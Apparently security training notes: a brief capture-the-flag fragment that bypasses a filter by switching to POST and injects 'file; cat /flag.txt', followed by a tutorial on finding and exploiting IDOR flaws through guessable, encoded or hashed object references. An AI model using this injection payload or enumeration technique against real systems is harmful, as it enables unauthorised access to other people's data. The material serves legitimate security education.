
If we try to read the flag with a GET petition we get a Malicious Request Denied! message:
I’ll try to change the request to POST:

It wasn’t blocked, so I’ll use the following payload:
file; cat /flag.txt
# URL encoded
file;cat%20%2Fflag.txt
Intro to IDOR
Insecure Direct Object References (IDOR) vulnerabilities are among the most common web vulnerabilities and can significantly impact the vulnerable web application. IDOR vulnerabilities occur when a web application exposes a direct reference to an object, like a file or a database resource, which the end-user can directly control to obtain access to other similar objects. If any user can access any resource due to the lack of a solid access control system, the system is considered to be vulnerable.
Building a solid access control system is very challenging, which is why IDOR vulnerabilities are pervasive. In addition, automating the process of identifying weaknesses in access control systems is also quite difficult, which may lead to these vulnerabilities going unidentified until they reach production.
For example, if users request access to a file they recently uploaded, they may get a link to it such as (download.php?file_id=123). So, as the link directly references the file with (file_id=123), what would happen if we tried to access another file (which may not belong to us) with (download.php?file_id=124)? If the web application does not have a proper access control system on the back-end, we may be able to access any file by sending a request with its file_id. In many cases, we may find that the id is easily guessable, making it possible to retrieve many files or resources that we should not have access to based on our permissions.
What Makes an IDOR Vulnerability
Just exposing a direct reference to an internal object or resource is not a vulnerability in itself. However, this may make it possible to exploit another vulnerability: a weak access control system. Many web applications restrict users from accessing resources by restricting them from accessing the pages, functions, and APIs that can retrieve these resources. However, what would happen if a user somehow got access to these pages (e.g., through a shared/guessed link)? Would they still be able to access the same resources by simply having the link to access them? If the web application did not have an access control system on the back-end that compares the user’s authentication to the resource’s access list, they might be able to.
There are many ways of implementing a solid access control system for web applications, like having a Role-Based Access Control (RBAC) system. The main takeaway is that an IDOR vulnerability mainly exists due to the lack of an access control on the back-end. If a user had direct references to objects in a web application that lacks access control, it would be possible for attackers to view or modify other users’ data.
Many developers ignore building an access control system; hence, most web applications and mobile applications are left unprotected on the back-end. In such applications, all users may have arbitrary access to all other user’s data on the back-end. The only thing stopping users from accessing other user’s data would be the front-end implementation of the application, which is designed to only show the user’s data. In such cases, manually manipulating HTTP requests may reveal that all users have full access to all data, leading to a successful attack.
All of this makes IDOR vulnerabilities among the most critical vulnerabilities for any web or mobile application, not only due to exposing direct object references but mainly due to a lack of a solid access control system. Even a basic access control system can be challenging to develop. A comprehensive access control system covering the entire web application without interfering with its functions might be an even more difficult task. This is why IDOR/Access Control vulnerabilities are found even in very large web applications, like Facebook, Instagram, and Twitter.
Impact of IDOR Vulnerabilities
As mentioned earlier, IDOR vulnerabilities can have a significant impact on web applications. The most basic example of an IDOR vulnerability is accessing private files and resources of other users that should not be accessible to us, like personal files or credit card data, which is known as IDOR Information Disclosure Vulnerabilities. Depending on the nature of the exposed direct reference, the vulnerability may even allow the modification or deletion of other users’ data, which may lead to a complete account takeover.
Once an attacker identifies the direct references, which may be database IDs or URL parameters, they can start testing specific patterns to see whether they can gain access to any data and may eventually understand how to extract or modify data for any arbitrary user.
IDOR vulnerabilities may also lead to the elevation of user privileges from a standard user to an administrator user, with IDOR Insecure Function Calls. For example, many web applications expose URL parameters or APIs for admin-only functions in the front-end code of the web application and disable these functions for non-admin users. However, if we had access to such parameters or APIs, we may call them with our standard user privileges. Suppose the back-end did not explicitly deny non-admin users from calling these functions. In that case, we may be able to perform unauthorized administrative operations, like changing users’ passwords or granting users certain roles, which may eventually lead to a total takeover of the entire web application.
Identifying IDORs
URL Parameters & APIs
The very first step of exploiting IDOR vulnerabilities is identifying Direct Object References. Whenever we receive a specific file or resource, we should study the HTTP requests to look for URL parameters or APIs with an object reference (e.g. ?uid=1 or ?filename=file_1.pdf). These are mostly found in URL parameters or APIs but may also be found in other HTTP headers, like cookies.
In the most basic cases, we can try incrementing the values of the object references to retrieve other data, like (?uid=2) or (?filename=file_2.pdf). We can also use a fuzzing application to try thousands of variations and see if they return any data. Any successful hits to files that are not our own would indicate an IDOR vulnerability.
AJAX Calls
We may also be able to identify unused parameters or APIs in the front-end code in the form of JavaScript AJAX calls. Some web applications developed in JavaScript frameworks may insecurely place all function calls on the front-end and use the appropriate ones based on the user role.
For example, if we did not have an admin account, only the user-level functions would be used, while the admin functions would be disabled. However, we may still be able to find the admin functions if we look into the front-end JavaScript code and may be able to identify AJAX calls to specific end-points or APIs that contain direct object references. If we identify direct object references in the JavaScript code, we can test them for IDOR vulnerabilities.
This is not unique to admin functions, of course, but can also be any functions or calls that may not be found through monitoring HTTP requests. The following example shows a basic example of an AJAX call:
function changeUserPassword() {
    $.ajax({
        url:"change_password.php",
        type: "post",
        dataType: "json",
        data: {uid: user.uid, password: user.password, is_admin: is_admin},
        success:function(result){
            //
        }
    });
}
The above function may never be called when we use the web application as a non-admin user. However, if we locate it in the front-end code, we may test it in different ways to see whether we can call it to perform changes, which would indicate that it is vulnerable to IDOR. We can do the same with back-end code if we have access to it (e.g., open-source web applications).
Understand Hashing/Encoding
Some web applications may not use simple sequential numbers as object references but may encode the reference or hash it instead. If we find such parameters using encoded or hashed values, we may still be able to exploit them if there is no access control system on the back-end.
Suppose the reference was encoded with a common encoder (e.g. base64). In that case, we could decode it and view the plaintext of the object reference, change its value, and then encode it again to access other data. For example, if we see a reference like (?filename=ZmlsZV8xMjMucGRm), we can immediately guess that the file name is base64 encoded (from its character set), which we can decode to get the original object reference of (file_123.pdf). Then, we can try encoding a different object reference (e.g. file_124.pdf) and try accessing it with the encoded object reference (?filename=ZmlsZV8xMjQucGRm), which may reveal an IDOR vulnerability if we were able to retrieve any data.
On the other hand, the object reference may be hashed, like (download.php?filename=c81e728d9d4c2f636f067f89cc14862c). At a first glance, we may think that this is a secure object reference, as it is not using any clear text or easy encoding. However, if we look at the source code, we may see what is being hashed before the API call is made:
$.ajax({
    url:"download.php",
    type: "post",
    dataType: "json",
    data: {filename: CryptoJS.MD5('file_1.pdf').toString()},
    success:function(result){
        //
    }
});
In this case, we can see that code uses the filename and hashing it with CryptoJS.MD5, making it easy for us to calculate the filename for other potential files. Otherwise, we may manually try to identify the hashing algorithm being used (e.g., with hash identifier tools) and then hash the filename to see if it matches the used hash. Once we can calculate hashes for other files, we may try downloading them, which may reveal an IDOR vulnerability if we can download any files that do not belong to us.
Compare User Roles
If we want to perform more advanced IDOR attacks, we may need to register multiple users and compare their HTTP requests and object references. This may allow us to understand how the URL parameters and unique identifiers are being calculated and then calculate them for other users to gather their data.
For example, if we had access to two different users, one of which can view their salary after making the following API call:
{
  "attributes" :
    {
      "type" : "salary",
      "url" : "/services/data/salaries/users/1"
    },
  "Id" : "1",
  "Name" : "User1"

}
The second user may not have all of these API parameters to replicate the call and should not be able to make the same call as User1. However, with these details at hand, we can try repeating the same API call while logged in as User2 to see if the web application returns anything. Such cases may work if the web application only requires a valid logged-in session to make the API call but has no access control on the back-end to compare the caller’s session with the data being called.
If this is the case, and we can calculate the API parameters for other users, this would be an IDOR vulnerability. Even if we could not calculate the API parameters for other users, we would still have identified a vulnerability in the back-end access control system and may start looking for other object references to exploit.
Mass IDOR Enumeration
Exploiting IDOR vulnerabilities is easy in some instances but can be very challenging in others. Once we identify a potential IDOR, we can start testing it with basic techniques to see whether it would expose any other data. As for advanced IDOR attacks, we need to better understand how the web application works, how it calculates its object references, and how its access control system works to be able to perform advanced attacks that may not be exploitable with basic techniques.
Let’s start discussing various techniques of exploiting IDOR vulnerabilities, from basic enumeration to mass data gathering, to user privilege escalation.
Insecure Parameters
Let’s start with a basic example that showcases a typical IDOR vulnerability. The exercise below is an Employee Manager web application that hosts employee records:

Our web application assumes that we are logged in as an employee with user id uid=1 to simplify things. This would require us to log in with credentials in a real web application, but the rest of the attack would be the same. Once we click on Documents, we are redirected to /documents.php:
